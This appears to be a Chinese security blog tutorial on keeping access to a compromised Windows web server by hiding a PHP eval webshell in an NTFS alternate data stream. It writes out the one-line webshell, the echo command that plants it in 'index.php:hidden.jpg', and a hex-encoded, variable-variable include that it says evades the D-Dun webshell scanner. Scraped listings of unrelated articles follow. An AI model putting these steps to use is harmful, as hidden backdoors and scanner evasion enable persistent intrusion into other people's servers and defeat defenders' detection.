【web端权限维持】利用ADS隐藏webshell

0X01 前言

未知攻,焉知防,在web端如何做手脚维护自己拿到的权限呢?首先要面临的是webshell查杀,那么通过利用ADS隐藏webshell,不失为一个好办法。

0X02 利用ADS隐藏webshell

关于ADS的介绍,就不再阐述,详见尾部参考资料。

PHP 一句话木马:<?php @eval($_POST['chopper']);?>,当然也可以直接制作免杀PHP一句话,毕竟PHP千变万化,从变量,数组,赋值,运算,函数等,各种变种。。。

制作步骤一:创建ADS隐藏文件

在服务器上echo一个数据流文件进去,比如index.php是网页正常文件,我们可以这样子搞:

echo ^<?php @eval($_POST['chopper']);?^> > index.php:hidden.jpg

这样子就生成了一个不可见的shell hidden.jpg,常规的文件管理器、type命令,dir命令、del命令发现都找不出那个hidden.jpg的。

问题1:如何查看index.php:hidden.jpg内容呢?

进入文件所在目录,notepad index.php:hidden.jpg 或者 dir /r

问题2:如何删除index.php:hidden.jpg?

直接删除index.php即可

制作步骤二:文件包含

一个正常文件里把这个ADS文件include进去,<?php include(‘index.php:hidden.jpg’)?>,这样子就可以正常解析我们的一句话了。



但是却非常容易被webshell查杀工具查到,看到可疑引用的文件名,分分钟出局了。

制作步骤三:如何绕过检测

这边要解决的是include函数,如何让它检测不出来有可疑引用文件呢?

在某次应急响应事件中,获取到一段代码,这里拿来改造一下。代码如下:

<?php

@include(PACK('H*','xx'));

?>

PHP pack() 函数 函数介绍:http://www.w3school.com.cn/php/func_misc_pack.asp

将index.php:hidden.jpg进行hex编码



<?php @include(PACK('H*','696E6465782E7068703A68696464656E2E6A7067'));?>

再次用D盾_web查杀进行扫描,还是被查到了。



进一步利用PHP 可变变量进行二次转换,最后得到绕过D盾扫描的姿势如下:

<?php

$a="696E6465782E7068703"."A68696464656E2E6A7067";

$b="a";

include(PACK('H*',$$b))

?>

绕过D盾_web查杀如图:

0X03 最后

权限维持,也是一门很重要的课题,熟悉各种常见的后门技术,并懂得如何进行安全防御。

关于我:一个网络安全爱好者,致力于分享原创高质量干货,欢迎关注我的个人微信公众号:Bypass--,浏览更多精彩文章。

参考文章:

NTFS中的ADS的一些问题 https://www.i0day.com/733.html

一个用ADS(供选数据流)隐藏Windows后门的方法 http://www.freebuf.com/articles/73270.html

Windows中隐藏文件的捷径---------NTFS文件流(ADS) http://blog.csdn.net/c395565746c/article/details/5336260

【web端权限维持】利用ADS隐藏webshell的更多相关文章

- web端权限维持【好文】

前言 关于权限维持,我之前写过一篇基于系统端的后门技术文章,如映像劫持啊,lpk之类. 内容目录: - 构造文件包含漏洞- 隐蔽性脚本木马- 构造sql注入点 正文 0x01 构造文件包含漏洞 > ...

- Web端权限管理新增实用功能:批量增加操作,简单方便快速!

扩展了吉日嘎拉的Web端权限管理功能后,每次添加菜单倒没啥问题,毕竟菜单的数量有限,可是每增加一个模块.功能或者说权限控制点,就得针对各种常规操作,新增很多遍. 浪费时间,还容易出错.新增了一个字典表 ...

- 基于吉日嘎底层架构的Web端权限管理操作演示-日志管理

权限管理要实现的效果是对“ 谁”可以访问“什么内容”,可以进行“哪些操作” 一系列权限的精细化控制.衡量一个软件好坏的重要标准是:它的权限体系是否足够细致.是否可以立体勾勒出信息对象的访问控制.前面4 ...

- 基于吉日嘎底层架构的Web端权限管理操作演示-组织机构管理

软件是服务组织的系统,而任何组织一定会涉及到权限:所以权限控制是一个系统的核心基础,不管你做啥系统都逃不过:有人的地方就有江湖,有系统就有权限管理. 今天我们继续讲一下组织机构的管理: 新增.修改.锁 ...

- 基于吉日嘎底层架构的Web端权限管理操作演示-菜单模块管理

按照顺序,这一篇介绍菜单模块管理,主要演示如下操作: 新增.修改.锁定.解锁.删除.撤销删除 排序 角色成员管理 用户成员管理 导出菜单模块数据 也许你会问,你在这自吹自擂,你这个BS的权限管理有啥缺 ...

- 基于吉日嘎底层架构的Web端权限管理操作演示-角色管理

上一篇介绍了用户管理,这篇来介绍角色管理,这是权限管理的核心部分,因为我们的权限管理系统是基于角色的,有个高大上的英文名叫RBAC(Role Based Acccess Control). 下面的这段 ...

- 基于吉日嘎底层架构的Web端权限管理操作演示-用户管理

相信博客园的朋友对吉日嘎拉都不陌生,相信很多人也买了他的源码,应用于自己的项目. 但是你有没有过一个困惑? 那就是:没有一个基于网页的权限管理界面. 今天,这一切都不再是问题,我花了3年时间研究学习并 ...

- 基于吉日嘎底层架构的通用权限管理Web端UI更新:参考DTcms后台界面

经一周的研究学习,看了国内的H+.HUI等,国外的PaperDashboardPro.Make.Metronic BootStrap等,最终选定用一个轻量的,适合中国人的,来自DTcms的后台管理UI ...

- IPMI相关漏洞利用及WEB端默认口令登录漏洞

IPMI相关漏洞 0套件漏洞 使用0套件时,只需要Username,口令任意即可绕过身份鉴别执行指令.而且一般还有一个默认的账户admin或者ADMIN. 备注:IPMI是一套主机远程管理系统,可以远 ...

随机推荐

- r语言笔记 jn

get_range <- function(data_name , row_name){ library(stringr) load(data_name) data_str <- str_ ...

- 关于Unity中天空盒的使用

天空盒 是一个盒子,一个正方形的盒子.其实本身也是一种shader,需要材质球做载体. 1: 一个场景是由6幅正方形的纹理图无缝拼接而成, 在视野看来位于真实的视野一样;2: 两种天空盒: 场景天空盒 ...

- 高通 添加 cmdline

最近需要设置一个只读的属性值,采用的方法是在cmdline中添加,然后在init进程中解读. 记录一下代码跟踪过程. lk/app/aboot/aboot.c static const char *u ...

- 关于使用mybatis的一个惨痛教训

事情大概是这样的: 某个时刻之后所有的交易都崩溃了,查看数据库得知所有的数据都变成一样的了!!! 再查看log,发现执行了这样的语句:UPDATE XXX SET c1=v1,c2=v2 ...,没有 ...

- Linux系统中如何校验SHA1和MD5?

来自:系统之家:http://www.xitongzhijia.net/xtjc/20160316/69125.html 我们在网络上下载或在U盘中复制的文件正常来说和源文件是一样的,但有时在下载或拷 ...

- Linux命令_用户身份切换

命令 su 格式为:su [ - ] username,后面可以跟 - ,也可以不跟. 普通用户的su命令不加username时,就相当于切换到root用户,反之亦然.当su 命令加上 - 后,会初始 ...

- Linux命令_用户和用户组管理

新增组的命令 groupadd 格式:groupadd [-g GID] groupname 如果不加-g选项,则按照系统默认的gid创建组.跟uid一样,gid也是从1000开始的. 我们也可以如下 ...

- 第三百六十五节,Python分布式爬虫打造搜索引擎Scrapy精讲—elasticsearch(搜索引擎)的基本查询

第三百六十五节,Python分布式爬虫打造搜索引擎Scrapy精讲—elasticsearch(搜索引擎)的基本查询 1.elasticsearch(搜索引擎)的查询 elasticsearch是功能 ...

- Java如何打印异常的堆栈?

在Java编程中,如何打印异常的堆栈? 此示例显示如何使用异常类的printStack()方法打印异常的堆栈. package com.yiibai; public class PrintStackT ...

- Java如何以(MMM)格式显示一个月份的名称?

JAVA中,如何以(MMM)格式显示一个月份的名称? 此示例显示如何使用Calender类的Calender.getInstance()方法和Formatter类的fmt.format()方法来显示( ...